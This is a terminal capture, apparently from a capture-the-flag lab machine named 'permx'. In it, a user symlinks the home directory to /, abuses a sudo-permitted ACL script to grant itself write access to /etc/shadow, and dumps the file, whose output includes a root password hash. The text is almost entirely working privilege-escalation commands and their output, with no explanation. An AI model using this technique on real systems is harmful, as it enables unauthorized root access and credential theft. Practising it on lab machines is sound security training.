 mtz@permx:~$ ln -s / root
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/root/etc/shadow
mtz@permx:~$ ls -la
total 36
drwxr-x--- 4 mtz mtz 4096 Jul 7 02:48 .
drwxr-xr-x 3 root root 4096 Jan 20 18:10 ..
lrwxrwxrwx 1 root root 9 Jan 20 18:12 .bash_history -> /dev/null
-rw-r--r-- 1 mtz mtz 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 mtz mtz 3771 Jan 6 2022 .bashrc
drwx------ 2 mtz mtz 4096 May 31 11:14 .cache
lrwxrwxrwx 1 root root 9 Jan 20 18:37 .mysql_history -> /dev/null
-rw-r--r-- 1 mtz mtz 807 Jan 6 2022 .profile
lrwxrwxrwx 1 mtz mtz 1 Jul 7 02:48 root -> /
drwx------ 2 mtz mtz 4096 Jan 20 18:10 .ssh
-rwxrwxr-x+ 1 mtz mtz 51 Jul 7 02:45 test.sh
-rw-r----- 1 root mtz 33 Jul 7 01:24 user.txt
mtz@permx:~$ cat /etc/shadow
root:$y$j9T$VEMcaSLaOOvSE3mYgRXRv/$tNXYdTRyCAkwoSHhlyIoCS91clvPEp/hh0r4NTBlmS7:19742:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::